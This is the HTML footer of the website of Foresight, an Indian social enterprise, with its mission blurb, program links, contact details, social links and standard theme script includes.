			<div class="footer_inner_wrapper footer tm-bg tm-bgcolor-custom tm-bgimage-yes">
				<div class="site-footer-bg-layer tm-bg-layer"></div>
				<div class="site-footer-w">					
					<div class="footer-rows">
						<div class="footer-rows-inner">
														

							

<div id="second-footer" class="sidebar-container second-footer tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no" role="complementary">
	<div class="second-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="second-footer-inner">
			<div class="row multi-columns-row">
      
				      
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="enhancedtextwidget-5" class="tm-aboutbox widget-even widget-2 widget widget_text enhanced-text-widget"><h3 class="widget-title">About Us</h3><div class="textwidget widget-text"><p>Foresight was started with the idea of a self-sustain social enterprise model to empower people with knowledge and employable skills to address the twin issues of poverty & unemployment.</p>
<div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
<a class="tm-vc_general tm-vc_btn3 tm-vc_btn3-size-md tm-vc_btn3-shape-rounded tm-vc_btn3-style-outline tm-vc_btn3-weight-no tm-vc_btn3-color-skincolor" href="https://foresight.org.in/about-us/" title="">Know More!</a></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="nav_menu-1" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">See Impact and Programs</h3><div class="menu-useful-links-container"><ul id="menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foresight.org.in/national-integration/">National Integration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://foresight.org.in/digital-skills/">Digital Skills</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://foresight.org.in/women-for-change/">Women for Change</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://foresight.org.in/volunteering/">Volunteering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://foresight.org.in/village-development/">Village Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="https://foresight.org.in/livelihood/">Livelihood</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751"><a href="https://foresight.org.in/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4393"><a href="https://foresight.org.in/national-cause/">National Cause</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://foresight.org.in/media/">Media</a></li>
</ul></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="labpeak_contact_widget-2" class="widget-odd widget-3 widget labpeak_contact_widget"><h3 class="widget-title">Get in touch</h3>		
		<ul class="labpeak_contact_widget_wrapper">
						<li class="themetechmount-contact-email tm-labpeak-icon-mail"><a href="mailto:mailus@foresight.org.in" target="_blank">mailus@foresight.org.in</a></li>			<li class="themetechmount-contact-phonenumber tm-labpeak-icon-phone">
			011- 40517335			</li>								</ul>
		
		</aside><aside id="text-2" class="widget-even widget-4 widget widget_text">			<div class="textwidget"></div>
		</aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-1 col-lg-1">
						<aside id="text-3" class="widget-even widget-2 social-media widget widget_text"><h3 class="widget-title">Follow</h3>			<div class="textwidget"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p><a href="https://www.facebook.com/fshrd" class="fa fa-facebook"></a><br />
<a href="https://twitter.com/FS_HRD" class="fa fa-twitter"></a><br />
<a href="https://www.youtube.com/channel/UCrRWPse8d8O152SOw2FV5gQ" class="fa fa-youtube"></a><br />
<a href="https://www.linkedin.com/company/foresight-society-of-human-resources-and-development/" class="fa fa-linkedin"></a></p>
</div>
		</aside>					</div><!-- .widget-area -->
					
      
      
				      
			</div><!-- .row.multi-columns-row -->
		</div><!-- .second-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->


						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					
<div id="bottom-footer-text" class="bottom-footer-text tm-bottom-footer-text site-info  tm-bg tm-bgcolor-skincolor tm-textcolor-white tm-bgimage-no">
	<div class="bottom-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">
				<div class="col-xs-12 col-sm-12 tm-footer2-left ">
					Copyright © 2020 <a href="https://foresight.org.in/">Foresight</a>. All rights reserved. A social enterprise part of <a href="https://www.f-tec.net.in/">F-TEC group</a>				</div><!--.footer menu -->

				<div class="col-xs-12 col-sm-5 ">
									</div><!--.copyright --> 

			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

<!-- To Top -->
<a id="totop" href="#top"><i class="tm-labpeak-icon-angle-up"></i></a>
<link rel='stylesheet' id='themetechmount-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C400%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A600%2C700%2C500%7CArimo%3A400'  media='all' />
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.7.4" id="perfect-scrollbar-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.js?ver=6.7.4" id="select2-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/isotope/isotope.pkgd.min.js?ver=6.7.4" id="isotope-pkgd-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.7.4" id="jquery-mousewheel-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/flexslider/jquery.flexslider-min.js?ver=6.7.4" id="jquery-flexslider-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/sticky-kit/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.min.js?ver=6.7.4" id="slick-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.6.0" id="prettyphoto-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/js/functions.js?ver=2.0" id="labpeak-functions-js"></script>
</body>
</html>
